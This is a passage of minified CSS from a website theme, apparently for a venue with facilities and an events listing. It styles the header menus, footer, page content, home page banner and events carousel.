255, 255, 0.25)}#header-divider #header-gap{width:122px;border-bottom-color:transparent}#header-lower{height:112px;width:100%;padding-top:32px;white-space:nowrap}.home #header-lower{height:96px}#header-menu-left{float:left;text-align:center;width:40%;-webkit-transition:400ms;-o-transition:400ms;transition:400ms}#header-menu-right{float:right;text-align:center;width:40%;-webkit-transition:400ms;-o-transition:400ms;transition:400ms}#logo{position:absolute;left:0;right:0;top:20px;width:343px;height:191px;margin:0 auto}#logo-standard{position:absolute;left:0;right:0;top:0;width:343px;height:auto;margin:0 auto;-webkit-transition:150ms;-o-transition:150ms;transition:150ms;opacity:1}#logo-scrolled{position:absolute;left:0;right:0;top:0;width:343px;height:auto;margin:0 auto;opacity:0}#footer-top{background-color:#223D52;color:white;height:9.8em;position:relative;line-height:1}@media screen and (max-width:1449px){#footer-top{font-size:.85em}}#footer-top .fi{float:left;color:#E95724;font-size:1.33em;margin-right:.33em}#footer-top .after-flaticon{overflow:hidden;padding-bottom:.25em}#footer-top h6{font-size:1.33em;padding-bottom:.25em;white-space:nowrap}@media screen and (max-width:359px){#footer-top h6{font-size:1.15em}}#footer-top-opening{float:left;width:19%;margin-left:6%;padding-top:2em;font-size:1.33em}@media screen and (max-width:1049px){#footer-top-opening{margin:0;padding-top:1.45em}}@media screen and (max-width:1049px){#footer-top-opening{width:30%}}#footer-top-address{float:right;width:25%;padding-top:1.45em;font-size:1.33em}@media screen and (max-width:1049px){#footer-top-address{width:27.5%}}#footer-top-call{padding-top:2em;text-align:center;font-size:1.75em}@media screen and (max-width:1199px){#footer-top-call{margin:0 35%;padding-top:1.25em}}@media screen and (max-width:999px){#footer-top-call{margin:0 35%;padding-top:1.75em;font-size:1.5em}}#footer-phone{background-color:#223D52;position:absolute;bottom:-2.5em;left:0;right:0;margin:0 auto;width:24.5em;height:5.125em;border-radius:2.56em;line-height:5.1em;text-align:center;border-top:2px solid #486378;-webkit-box-shadow:2px 1px 1px 0px rgba(0, 0, 0, 0.3);box-shadow:2px 1px 1px 0px rgba(0, 0, 0, 0.3)}#footer-phone>span{font-size:2.5em;font-weight:bold}#footer-phone>span a{color:white}#footer-phone .fi{float:none;font-size:.85em}@media screen and (max-width:767px){#footer-top{height:17em}#footer-top-call{clear:both;margin:0 30%}#footer-top-address,#footer-top-opening{width:50%}}@media screen and (max-width:499px){#footer-top-call{margin:0 20%}}@media screen and (max-width:469px){#footer-top{height:18em}#footer-top-call{margin:0 10%}}#footer-middle{background-color:white;overflow:auto;padding:4.75em 0 2em}#footer-middle li{margin-bottom:.1em;padding-left:1.6em;font-size:1.2em}#footer-middle li a{color:#223D52}#footer-middle li a:hover{color:#E95724}#footer-middle li:before{color:#E95724;font-family:Flaticon;font-size:.75em;margin:0 1em 0 -2em;vertical-align:1px}@media screen and (max-width:767px){#footer-middle li:before{margin-right:.5em}}#footer-mid-logo{float:left;width:458px;text-transform:uppercase;color:#aaa;padding-top:1.5em;font-size:.9em}#footer-mid-logo span{color:#E95724}#footer-mid-logo img{display:inline-block;width:295px;max-width:87%;height:auto;margin-bottom:2.666em}#footer-menu-left{float:left;width:275px;padding-top:1.5em}#footer-menu-middle{float:left;width:225px;padding-top:1.5em}#footer-menu-right{float:left;width:235px;padding-top:1.5em}#footer-logos{overflow:hidden}#footer-logos div{float:left;width:33.333%;height:5em;position:relative}#footer-logos div:div:nth-child(3n){clear:both}#footer-logos div img{position:absolute;top:0;bottom:0;left:0;right:0;width:auto;height:auto;margin:auto}@media screen and (max-width:1649px){#footer-mid-logo{width:32%;margin-left:7.5%}#footer-menu-left{width:22%}#footer-menu-middle{width:15%}#footer-menu-right{width:15%}#footer-logos{clear:both;padding-top:1.5em}#footer-logos div{width:16.666%;clear:none}}@media screen and (max-width:1199px){#footer-middle{font-size:.9em}#footer-mid-logo{width:36%;margin-left:0}#footer-menu-left{width:28%}#footer-menu-middle{width:18%}#footer-menu-right{width:18%}}@media screen and (max-width:899px){#footer-mid-logo{float:none;width:auto;text-align:center;padding-top:.75em}#footer-mid-logo img{margin-bottom:1.2em}#footer-menu-left{width:44%}#footer-menu-middle{width:28%}#footer-menu-right{width:28%}}@media screen and (max-width:449px){#footer-menu-left{width:100%}#footer-menu-middle{width:50%}#footer-menu-right{width:50%}}#footer-bottom{background:white url("images/footer-divider.png") no-repeat center top;color:#aaa;padding:2.625em 0;font-size:.85em}#footer-bottom a{color:#E95724;font-weight:bold}#footer-bottom a:hover{text-decoration:underline}#footer-bottom .container{overflow:auto}#footer-company{float:left;text-align:left}#footer-website{text-align:right}@media screen and (min-width:350px) and (max-width:999px){#footer-website br{display:none}}#menu-footer-legal li{float:left;margin-right:.5em}#menu-footer-legal li:after{content:'\2022';color:#aaa;margin-left:.5em}#menu-footer-legal li:last-child:after{display:none}#menu-footer-legal li a{font-weight:normal}@media screen and (max-width:999px){#footer-bottom>div>div{float:none;text-align:center}#menu-footer-legal li{float:none;display:inline-block;margin-right:.2em}}.back-to-top{background-color:#223D52;background-color:rgba(34, 61, 82, 0.9);bottom:2em;color:#ffffff;display:none;font-size:12px;padding:1em;position:fixed;z-index:900;right:2em;text-decoration:none}.back-to-top:hover{background-color:#40739a;color:#ffffff}.alignnone{margin:1.3em 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:1.3em auto 1.3em auto}.alignright{float:right;display:block;margin:0 0 20px 20px;text-align:right}.alignleft{float:left;display:block;margin:0 20px 20px 0}.aligncenter{display:block;margin:0 auto 1.3em auto}a img.alignright{display:block;float:right;margin:0 0 20px 20px}a img.alignnone{display:block;margin:0 20px 20px 0}a img.alignleft{display:block;float:left;margin:0 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}@media handheld,only screen and (max-width:720px){.single .alignleft,.single .alignright,.single a img.alignleft,.single a img.alignright{float:none;margin:1.3em auto 20px auto}}@media handheld,only screen and (max-width:720px){.page .alignleft,.page .alignright,.page a img.alignleft,.page a img.alignright{float:none;margin:1.3em auto 20px auto}}.wp-caption{text-align:center}.wp-caption .alignnone{margin:0 20px 20px 0}.wp-caption .alignleft{margin:0 20px 20px 0}.wp-caption .alignright{margin:0 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:0.8em;line-height:1.1em;margin:0;padding:0 4px 1.3em}.responsive_menu_button{cursor:hand;cursor:pointer;background-color:#E95724;color:white;text-align:center;height:45px;width:45px;line-height:45px;border-radius:22px}.responsive_menu_button span{font-size:21px;vertical-align:-2px}.responsive_menu_button:hover{background-color:#f29e81}#header-upper .responsive_menu_button{display:inline-block}#header-lower .responsive_menu_button{position:absolute;top:-45px;right:1%}#masthead ul.menu{}@media handheld,only screen and (max-width:720px){#masthead ul.menu{display:none}}#masthead ul.menu a{display:block;text-decoration:none;overflow:hidden}#masthead ul.menu>li{display:inline-block;padding-bottom:13px;font-size:1.6em}#masthead ul.menu>li a{padding:8px 16px;color:#223D52;font-weight:bold;text-shadow:1px 1px 1px rgba(255, 255, 255, 0.5)}#masthead ul.menu>li:after{content:'';background-position:center bottom;background-repeat:no-repeat;height:7px;display:block;opacity:.5}#masthead ul.menu>li.menu-item-has-children{position:relative}#masthead ul.menu>li.menu-item-has-children>a:after{font-family:Flaticon;font-size:.6em;color:#E95724;margin-left:8px;vertical-align:2px}#masthead ul.menu li a:visited{color:#223D52}#masthead ul.menu li.hover>a,#masthead ul.menu li a:hover{color:#E95724}#masthead ul.menu>li.current-menu-ancestor>a,#masthead ul.menu>li.current-menu-item>a,#masthead ul.menu>li.current>a{display:block;color:#E95724}#masthead ul.menu li.current-menu-item,#masthead ul.menu li.current-menu-item>a{cursor:default}#masthead ul.menu li.current-menu-ancestor li.current-menu-item>a{cursor:default}#masthead ul.menu ul.sub-menu{display:none;margin:20px 0 0 16px;padding:10px 18px 20px;-webkit-box-shadow:0px 2px 4px 1px rgba(0, 0, 0, 0.25);box-shadow:0px 2px 4px 1px rgba(0, 0, 0, 0.25);background:#223D52;color:white;border-radius:0 4px 4px 4px;z-index:100;font-size:0.8em}#masthead ul.menu ul.sub-menu>li{border-bottom:1px dotted #777}#masthead ul.menu ul.sub-menu>li:last-child{border-bottom:0 none}#masthead ul.menu ul.sub-menu>li:last-child a{display:block;background-color:#E95724;text-transform:uppercase;font-size:0.85em;font-weight:bold;height:37px;line-height:35px;border-radius:18px;padding:0;margin:17px 0 0;text-align:center}#masthead ul.menu ul.sub-menu>li:last-child a:hover{background-color:#f29e81;color:white}#masthead ul.menu ul.sub-menu>li.menu-item-has-children:before{font-family:Flaticon;font-size:.6em;color:#E95724;margin-left:8px;vertical-align:2px;position:absolute;right:0;top:15px}#masthead ul.menu ul.sub-menu a{color:white;font-weight:normal;padding:12px 0;text-shadow:none}#masthead ul.menu ul.sub-menu a:hover{color:#E95724}#masthead ul.menu ul.sub-menu:before{content:'';display:block;position:absolute;width:0;height:0;left:0;top:-10px;border-right:10px solid transparent;border-bottom:10px solid #223D52}#masthead ul.menu ul.sub-menu ul.sub-menu{position:relative;right:0;left:0;top:-10px;width:100%;padding:0;margin:0;-webkit-box-shadow:none;box-shadow:none;background:#172c3c}#masthead ul.menu ul.sub-menu ul.sub-menu:before{display:none}#masthead ul.menu ul.sub-menu ul.sub-menu li a{background:transparent;text-align:left;padding-left:7px;padding-right:7px;cursor:pointer}#masthead ul.menu ul.sub-menu ul.sub-menu li a:hover{color:#E95724;background:transparent}#masthead ul.menu ul.sub-menu ul.sub-menu li a:before{display:none}#masthead ul.menu li ul{position:absolute;text-align:left;width:190px}@media handheld,only screen and (max-width:980px){#masthead ul.menu li ul{width:180px}}#masthead ul.menu li ul li{display:block;font-size:0.9em;font-weight:normal;height:auto;text-transform:capitalize;width:100%;position:relative}#masthead ul.menu li.megamenu ul{width:500px}#masthead ul.menu li.megamenu ul li{float:left;width:50%}@media handheld,only screen and (max-width:980px){#masthead ul.menu li.megamenu ul{width:400px}}#masthead ul.menu li ul li ul a{padding:10px 8px}#masthead ul.menu li ul li ul a:before{color:#223D52;font-family:Flaticon;margin-right:10px;-webkit-transition:all 400ms ease-out;-moz-transition:all 400ms ease-out;-o-transition:all 400ms ease-out;-ms-transition:all 400ms ease-out;transition:all 400ms ease-out}#masthead ul.menu li ul li ul a:hover:before{margin-left:5px;margin-right:5px}#masthead ul.menu li ul a{height:auto;padding:10px 8px;text-align:left;white-space:normal;margin-left:0;line-height:1.1em}#masthead ul.menu li ul ul{top:0px;left:200px;margin:0 0 0 10px}#masthead ul.menu li:hover ul ul,#masthead ul.menu li:hover ul ul ul,#masthead ul.menu li:hover ul ul ul ul{display:none}#masthead ul.menu li:hover ul,#masthead ul.menu li li:hover ul,#masthead ul.menu li li li:hover ul,#masthead ul.menu li li li li:hover ul{display:block}#menu-item-32:after{background-image:url("images/link-underline-1.png")}#menu-item-31:after{background-image:url("images/link-underline-2.png")}#menu-item-66:after{background-image:url("images/link-underline-3.png")}#menu-item-71:after{background-image:url("images/link-underline-4.png")}.csstransitions #masthead nav.navigation ul.menu ul.submenu{opacity:0;height:0;display:block}.csstransitions #masthead nav.navigation ul.menu li:hover ul.submenu{opacity:1;top:68px;height:auto}#menu_overlay{position:fixed;top:0;left:0;height:100%;width:100%;background-color:black;z-index:775;opacity:0;display:none;-webkit-transition:all 600ms;-moz-transition:all 600ms;-o-transition:all 600ms;-ms-transition:all 600ms;transition:all 600ms}#responsive_menu{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:fixed;top:0;right:-320px;bottom:0;width:320px;z-index:780;background-color:#223D52;overflow-y:auto;-webkit-transition:all 600ms;-moz-transition:all 600ms;-o-transition:all 600ms;-ms-transition:all 600ms;transition:all 600ms}@media screen and (min-width:768px){#responsive_menu{-webkit-box-shadow:rgba(0, 0, 0, 0.4) -2px 5px 5px;-moz-box-shadow:rgba(0, 0, 0, 0.4) -2px 5px 5px;box-shadow:rgba(0, 0, 0, 0.4) -2px 5px 5px}}#responsive_menu.menu-open{right:0}#responsive_menu #responsive_menu_close{float:right;cursor:pointer;position:relative;top:.2em;right:.2em;width:1em;height:1em;background-color:#315876;color:#223D52;font-size:2.75em;line-height:.9em;text-align:center}#responsive_menu #responsive_menu_close:hover{background-color:#40739a;color:#315876}#responsive_menu #responsive_menu_logo{display:block;margin:4em 6% 2em 4%;width:90%}#responsive_menu #responsive_menu_logo>img{display:block;width:100%}#responsive_menu nav.navigation{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;z-index:1;color:white;padding:0 10px;-ms-touch-action:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none;-o-text-size-adjust:none;text-size-adjust:none}#responsive_menu nav.navigation ul.menu{z-index:1;background-color:none;padding-bottom:0;border-bottom:1px dotted #777;margin-bottom:1px;-webkit-tap-highlight-color:rgba(0, 0, 0, 0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}#responsive_menu nav.navigation ul.menu li{width:100%;overflow:hidden;font-size:1.2em;text-align:center}#responsive_menu nav.navigation ul.menu li a{color:white;border-top:1px dotted #777;line-height:1.1em;display:block;clear:both;padding:16px 15px}#responsive_menu nav.navigation ul.menu li a:active,#responsive_menu nav.navigation ul.menu li a:hover{background-color:#315876}#responsive_menu nav.navigation ul.menu li ul.sub-menu{position:static;width:90%;margin:0 auto;height:0;opacity:0;overflow:hidden;-webkit-transition:opacity 500ms;-o-transition:opacity 500ms;transition:opacity 500ms}#responsive_menu nav.navigation ul.menu li ul.sub-menu li{font-size:0.9em}#responsive_menu nav.navigation ul.menu li ul.sub-menu li:before{content:'';height:1px;width:100%;display:block;background:-webkit-gradient(linear, left top, right top, from(#223D52), color-stop(#E95724), to(#223D52));background:-webkit-linear-gradient(left, #223D52, #E95724, #223D52);background:-o-linear-gradient(left, #223D52, #E95724, #223D52);background:linear-gradient(to right, #223D52, #E95724, #223D52)}#responsive_menu nav.navigation ul.menu li ul.sub-menu li a{padding:.6em 0;line-height:1.1em;color:#d4d4d4;border:0;white-space:nowrap}#responsive_menu nav.navigation ul.menu li ul.sub-menu li a:active,#responsive_menu nav.navigation ul.menu li ul.sub-menu li a:hover{background-color:#315876}#responsive_menu nav.navigation ul.menu li ul.sub-menu li a:before{color:#E95724;font-family:Flaticon;font-size:.85em;margin:0 .5em 0 -1em}#responsive_menu nav.navigation ul.menu li ul.sub-menu:after{content:'';height:1px;width:100%;display:block;background:-webkit-gradient(linear, left top, right top, from(#223D52), color-stop(#E95724), to(#223D52));background:-webkit-linear-gradient(left, #223D52, #E95724, #223D52);background:-o-linear-gradient(left, #223D52, #E95724, #223D52);background:linear-gradient(to right, #223D52, #E95724, #223D52)}#responsive_menu nav.navigation ul.menu li:hover ul.sub-menu,#responsive_menu nav.navigation ul.menu ul.sub-menu:hover{height:auto;opacity:1;margin-bottom:6px}#responsive_menu nav.navigation ul.menu ul.sub-menu ul.sub-menu{margin:0;width:100%;background:#1b3142}#responsive_menu nav.navigation ul.menu ul.sub-menu ul.sub-menu:after{display:none}#responsive_menu nav.navigation ul.menu>li.menu-item-has-children>a:after{font-family:Flaticon;font-size:.6em;color:#E95724;margin-left:8px;vertical-align:2px}#masthead #header-menu-right ul.menu li ul{right:16px}#masthead #header-menu-right .sub-menu{border-radius:4px 0 4px 4px}#masthead #header-menu-right .sub-menu:before{right:0;left:auto;border-left:10px solid transparent;border-right:0}@media screen and (min-width:768px){#masthead.scrolled{background:rgba(114, 173, 220, 0.9);padding:0}#masthead.scrolled #logo-standard{opacity:0;height:0}#masthead.scrolled #logo-scrolled{opacity:1!important}#masthead.scrolled #header-divider,#masthead.scrolled #header-upper{height:0;padding:0}#masthead.scrolled #header-lower{height:86px}#masthead.scrolled #header-lower .responsive_menu_button{top:34px}#logo-scrolled{-webkit-transition:opacity 150ms;-o-transition:opacity 150ms;transition:opacity 150ms}.mobile-only{display:none}}@media screen and (max-width:1559px){#masthead ul.menu>li{font-size:1.5em}#logo{width:300px;top:32px}#masthead.scrolled #logo{width:343px;top:20px}}@media screen and (max-width:1449px){.hide-widescreen{display:inline}#header-lower{padding:16px 0}#masthead ul.menu>li.menu-item-has-children>a:after{line-height:3em}#masthead ul.menu>li{padding:0 2%;line-height:1}#masthead ul.menu>li:after{background-position:left 8px bottom;margin-top:-1.94em}#masthead ul.menu ul.sub-menu{margin-top:-14px!important}}@media screen and (max-width:1299px){#masthead.scrolled #logo img{width:300px}#header-menu-left{width:36%}#masthead ul.menu>li{padding:0}}@media screen and (max-width:1099px){#logo{width:260px;top:41px}#logo-scrolled{right:10%;top:5px}#masthead.scrolled #logo{width:343px;top:20px}#header-contact{font-size:.8em}}@media screen and (max-width:999px){#masthead ul.menu>li{font-size:1.4em}#masthead ul.menu>li a{padding:8px 12px}#masthead.scrolled #logo img{width:290px}#header-menu-left,#header-menu-right{width:31%}#masthead.scrolled #header-menu-right{width:43%}#header-lower{padding:22px 0 10px}}@media screen and (max-width:899px){#logo-scrolled{right:15%;top:13px}#masthead ul.menu>li{font-size:1.3em}#masthead.scrolled #logo{width:315px;top:12px}#masthead.scrolled #logo img{width:260px}#masthead ul.menu>li a{padding:8px}#masthead ul.menu>li:after{background-position:left 8px bottom 2px}}@media screen and (max-width:829px){#masthead ul.menu>li{font-size:1.2em}#logo-scrolled{top:16px}#masthead.scrolled #logo img{width:240px}}@media screen and (max-width:767px){#masthead{position:static}#contact-button,#header-divider,#header-menu-left,#header-menu-right,#header-social,#telephone-link{display:none}#header-lower{height:0;padding:0}#logo{width:260px;max-width:75%;margin:0 2%;top:16px;height:auto}#masthead.scrolled #logo,#masthead.scrolled #logo img{width:260px}#logo-standard{display:none}#logo-scrolled{opacity:1!important;top:0}.home #header-lower{height:auto}}.entry-content{font-size:1.2em;line-height:1.4}.entry-content address,.entry-content p{margin:0 0 1.3em}.entry-content hr{height:14px;width:541px;max-width:100%;border:0;background:url("images/underline-our-facilities.png") no-repeat center center;background-size:contain;margin:2em auto}.entry-content .intro{font-size:1.2em;color:#223D52}.entry-content ul{margin:0 0 1.3em;list-style:disc outside none;padding-left:20px}.entry-content ol{margin:0 0 1.3em;list-style:decimal;padding-left:20px}.entry-content ol li,.entry-content ul li{line-height:1.4em;padding:1px 0 1px}.entry-content ol ol,.entry-content ol ul,.entry-content ul ol,.entry-content ul ul{margin-bottom:0.3em}.entry-content ul.nobullets{list-style:none;padding-left:0}.entry-content a{text-decoration:underline}.entry-content h1{display:none}.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{color:#223D52;font-size:1.3em;line-height:1.1em;margin:1.3em 0 0.6em;padding-bottom:0em;position:relative}.entry-content h2.inline,.entry-content h3.inline,.entry-content h4.inline,.entry-content h5.inline,.entry-content h6.inline{margin:0 4px 0  0;float:left;font-size:1.2em}.entry-content h1{font-size:0em}.entry-content h2{font-size:1.8em}.entry-content h3{font-size:1.5em}.entry-content h4{font-size:1.2em}.entry-content h5{font-size:1.1em}.entry-content h6{font-size:1em}.entry-content h2>a,.entry-content h3>a,.entry-content h4>a,.entry-content h5>a,.entry-content h6>a{text-decoration:none}.entry-content code,.entry-content kbd,.entry-content tt{font-family:Consolas,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New, monospace}.entry-content abbr,.entry-content acronym{border-bottom:dotted 1px}.entry-content big{font-size:1.2em}.entry-content q{quotes:"“" "”" "‘" "’"}.entry-content q:before{content:open-quote}.entry-content q:after{content:close-quote}.entry-content address{display:block;font-style:italic}.entry-content .wp-caption{max-width:100%}.entry-content cite,.entry-content var{font-style:italic}.entry-content blockquote{background:white;padding:8px;margin-bottom:1.3em;margin-left:40px;position:relative}.entry-content blockquote:before{font-family:Georgia, serif;content:"\201C";font-size:80px;position:absolute;top:22px;left:-40px}.entry-content blockquote p{margin:0}.entry-content blockquote cite{text-align:right;display:block;margin-top:0.4em}.entry-content a.block-link{display:inline-block;background-color:#223D52;color:white;padding:10px 18px 10px 40px;text-decoration:none;font-size:1.1em;position:relative}.entry-content a.block-link:before{font-family:Flaticon;font-size:20px;position:absolute;top:10px;left:10px}.entry-content a.block-link:hover{background-color:#E95724}.entry-content .table-wrapper{width:100%;overflow:auto;margin:0 0 1.3em}.entry-content table{width:100%}.entry-content th{font-weight:bold;text-align:left}.entry-content tfoot td,.entry-content th{padding:10px 15px;background:#a6a6d4!important;border:1px solid #999;color:#ffffff;font-weight:normal;text-transform:uppercase;text-align:left}.entry-content td{border:1px solid #aaa;padding:10px 15px;background:#ddddee}.entry-content td:empty{border:0;background-color:transparent!important}.entry-content tr:nth-child(odd) td{background:#f5f5fa}.entry-content pre{padding:2%;background:white;margin-bottom:1.3em}.entry-content .contact-info{overflow:hidden;margin-bottom:1.3em;line-height:1.3em}.entry-content .contact-info .col{float:left;width:30%;margin-right:5%}.entry-content .contact-info .col3{margin-right:0}@media handheld,only screen and (max-width:720px){.entry-content .contact-info .col{float:left;width:48%;margin-right:4%}.entry-content .contact-info .col2{margin-right:0}.entry-content .contact-info .col3{width:100%;margin-top:20px}}.entry-content .map_canvas{height:400px;width:100%}.entry-content ul.staff{overflow:hidden}.entry-content ul.staff li{padding-bottom:15px;margin-bottom:20px;overflow:hidden;border-bottom:1px solid #ededed}.entry-content ul.staff li .staff-image{width:150px;float:left;clear:left}.entry-content ul.staff li .staff-details{margin-left:200px}.entry-content ul.staff li .staff-details h3 a{text-decoration:none}.entry-content ul.staff li .staff-details h3 a:hover{color:#E95724}.entry-content ul.staff li .staff-details h3 span{font-size:0.8em}.entry-content ul.staff li:last-child{border-bottom:none}dl.faqs dt{font-weight:bold;font-size:1.2em;color:#223D52}dl.faqs dt .fi{margin-right:.3em}dl.faqs dt a{text-decoration:none}dl.faqs dt:hover{color:#E95724}dl.faqs dd{-webkit-transition:400ms;-o-transition:400ms;transition:400ms;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden;margin:.25em 0 1em 2em;border-bottom:1px solid #ccc}a.lozenge{display:block;background-color:#E95724;color:white;text-transform:uppercase;padding:9px 22px 10px;text-align:center}a.lozenge:hover{background-color:#f29e81}#main{margin-top:278px}.home #main{margin-top:224px}@media screen and (max-width:767px){#main{margin-top:-28px}.home #main{margin-top:-64px}}@media screen and (max-width:469px){.home #main{margin-top:-100px}}#home-banner-container,#home-banner-darken,#home-banner-gradient{position:absolute;top:0;left:0;right:0;height:808px;overflow:hidden}@media screen and (max-width:767px){#home-banner-container,#home-banner-darken,#home-banner-gradient{height:520px}}@media screen and (max-width:469px){#home-banner-container,#home-banner-darken,#home-banner-gradient{height:484px}}#home-banner-container{border-bottom:1px solid white;z-index:-1}#home-banner-container li{background-size:cover;background-repeat:no-repeat;background-position:center top;position:absolute;top:0;left:0;right:0;height:808px}#home-banner-darken{background-color:rgba(0, 0, 0, 0.25)}#home-banner-gradient{background:-webkit-gradient(linear, left top, left bottom, from(#83bfef), color-stop(transparent), to(transparent));background:-webkit-linear-gradient(#83bfef, transparent, transparent);background:-o-linear-gradient(#83bfef, transparent, transparent);background:linear-gradient(#83bfef, transparent, transparent)}#home-strapline{display:table;width:100%;height:434px}#home-strapline div{display:table-cell;width:50%;padding:0 25%;height:434px;vertical-align:middle;text-align:center;color:white;font-weight:bold;font-style:italic;line-height:1.1;text-shadow:4px 3px 2px rgba(0, 0, 0, 0.33);font-size:4.8em}@media screen and (max-width:1299px){#home-strapline div{font-size:4em}}@media screen and (max-width:1099px){#home-strapline div{width:80%;padding:0 10%}}@media screen and (max-width:767px){#home-strapline div{font-size:3.25em}}@media screen and (max-width:599px){#home-strapline div{font-size:3em}}@media screen and (max-width:499px){#home-strapline div{font-size:2.5em}}#home-section-links li{float:left;width:25%;height:492px;padding:0 16px;-webkit-box-sizing:border-box;box-sizing:border-box}#home-section-links li>div{height:492px;position:relative;background-color:#223D52}#home-section-links li>div>img{display:block;position:absolute;top:0;left:0;right:0;height:auto;min-width:100%}#home-section-links li>div>div{position:absolute;top:0;bottom:0;left:0;right:0;background:-webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(#223D52), to(#223D52));background:-webkit-linear-gradient(transparent, #223D52, #223D52);background:-o-linear-gradient(transparent, #223D52, #223D52);background:linear-gradient(transparent, #223D52, #223D52)}#home-section-links li>div>h5{color:white;position:absolute;left:0;right:0;bottom:180px;padding:0 16px 34px 26px;margin:0;background:url("images/tile-divider.png") left bottom no-repeat}#home-section-links li>div>h5>a{color:white;font-size:2.1em;font-weight:bold;line-height:1.1}#home-section-links li>div>h5>a:hover{color:#E95724}#home-section-links li>div>p{position:absolute;left:0;right:0;bottom:0;height:160px;padding:0 18px 0 26px;color:white;font-size:1.1em}#home-section-links li>div>a{position:absolute;left:0;right:0;bottom:-26px;width:201px;height:52px;margin:0 auto;border-radius:26px;line-height:50px;padding:0;font-weight:bold;font-size:1.2em}@media screen and (max-width:1499px){#home-section-links li>div>h5{bottom:200px}#home-section-links li>div>p{height:180px}}@media screen and (max-width:1199px){#home-section-links li{width:50%;margin-bottom:5em;height:462px}#home-section-links li>div{height:462px}#home-section-links li>div>h5{bottom:150px}#home-section-links li>div>p{height:130px}}@media screen and (max-width:999px){#home-section-links li{width:50%;margin-bottom:5em;height:492px}#home-section-links li>div{height:492px}#home-section-links li>div>h5{bottom:180px}#home-section-links li>div>p{height:160px}}@media screen and (max-width:767px){#home-section-links li{padding:0 8px}}@media screen and (max-width:599px){#home-section-links li{float:none;width:auto;height:432px}#home-section-links li>div{height:432px}#home-section-links li>div>h5{bottom:130px;padding:0 12px 34px 16px}#home-section-links li>div>p{height:110px;padding:0 12px 0 16px}}@media screen and (max-width:449px){#home-section-links li{height:392px}#home-section-links li>div{height:392px}#home-section-links li>div>h5{bottom:150px}#home-section-links li>div>p{height:130px}}#home-about{padding:108px 0 20px;overflow:auto;font-size:1.1em}@media screen and (max-width:1199px){#home-about{padding-top:28px}}#home-about .intro{color:#223D52;font-weight:bold;font-style:italic;font-size:1.65em;margin-bottom:1em;line-height:1.2}#home-about-blurb{float:left;margin-left:6.5%;width:40.25%}@media screen and (max-width:1599px){#home-about-blurb{width:44%;margin-left:2.5%}}@media screen and (max-width:1499px){#home-about-blurb{width:35%}}@media screen and (max-width:1199px){#home-about-blurb{margin-left:1%}}@media screen and (max-width:999px){#home-about-blurb{float:none;width:auto;margin:0 2.5%;text-align:center}}#home-about-blurb h6{color:#223D52;font-weight:bold;font-size:1.25em;margin:2em 0 1em}#home-about-blurb h6 .fi{color:#999;vertical-align:-2px}#home-about-blurb h6:after{content:'';background-position:left bottom;background-repeat:no-repeat;padding-top:8px;height:5px;display:block;opacity:.8;background-image:url("images/underline-quick-links.png")}@media screen and (max-width:999px){#home-about-blurb h6{display:none}}#home-about-blurb ul{overflow:auto;margin-bottom:2em}@media screen and (max-width:999px){#home-about-blurb ul{display:none}}#home-about-blurb li{float:left;-webkit-box-sizing:border-box;box-sizing:border-box;margin-bottom:.1em;padding-left:1.6em;font-size:1.1em;width:42.5%}@media screen and (max-width:1499px){#home-about-blurb li{width:50%}}@media screen and (max-width:1199px){#home-about-blurb li{font-size:.95em}}#home-about-blurb li a{color:#223D52}#home-about-blurb li a:hover{color:#E95724}#home-about-blurb li:before{color:#E95724;font-family:Flaticon;font-size:.75em;margin:0 1em 0 -2em;vertical-align:1px}#home-about-events{float:right;margin-right:6.5%;width:40.25%}@media screen and (max-width:1599px){#home-about-events{width:44%;margin-right:2.5%}}@media screen and (max-width:1499px){#home-about-events{width:52%}}@media screen and (max-width:1199px){#home-about-events{width:55%;margin-right:1.5%}}@media screen and (max-width:999px){#home-about-events{float:none;width:auto;margin:4em 2.5% 0}}@media screen and (max-width:499px){#home-about-events{margin:4em .5% 0 1%}}#home-about-events h4{font-style:italic;font-weight:bold;font-size:2.5em}#home-about-events h4 .fi{font-size:.8em;vertical-align:2px;color:#999;margin-right:.4em}#home-about-events h4:after{content:'';background-position:left bottom;background-repeat:no-repeat;height:13px;display:block;opacity:.8;background-image:url("images/underline-whats-on.png")}#home-events-nav{float:right;padding-top:.5em}@media screen and (max-width:767px){#home-events-nav{padding-top:.8em}}#home-events-nav a{display:inline-block;height:2.5em;width:2.5em;border-radius:1.25em;background-color:#223D52;color:white;margin-left:.35em;text-align:center;font-size:.75em;line-height:2.5em}#home-events-nav a:hover{background-color:#40739a}#home-events-outer{height:430px;overflow:hidden;position:relative}#home-events-wrapper{margin-top:1.75em;position:relative;-webkit-transition:400ms;-o-transition:400ms;transition:400ms;top:0}#home-events-wrapper li{height:250px}@media screen and (max-width:1199px){#home-events-wrapper li{height:290px}}@media screen and (max-width:999px){#home-events-wrapper li{height:250px}}@media screen and (max-width:599px){#home-events-wrapper li{height:220px}}.event-image{float:left;width:249px}@media screen and (max-width:599px){.event-image{width:160px}}@media screen and (max-width:449px){.event-image{width:129px}}@media screen and (max-width:399px){.event-image{width:100px}}.event-image div{width:100%;height:0;padding-bottom:75%;background-size:cover}.event-image a{margin:-19px auto 0;width:129px;height:39px;border-radius:19px;line-height:37px;padding:0;font-size:.9em;font-weight:bold}@media screen and (max-width:449px){.event-image a{margin-top:4px}}@media screen and (max-width:399px){.event-image a{width:100px;height:35px;line-height:35px}}.event-text{line-height:1.33;margin-left:274px}@media screen and (max-width:599px){.event-text{margin-left:180px}}@media screen and (max-width:449px){.event-text{margin-left:147px}}@media screen and (max-width:399px){.event-text{margin-left:116px;font-size:.95em}}.event-text .event-date{color:#E95724;font-weight:bold;font-size:.8em}.event-text h5{font-weight:bold;color:#223D52;line-height:1;margin-bottom:.5em;font-size:2em}@media 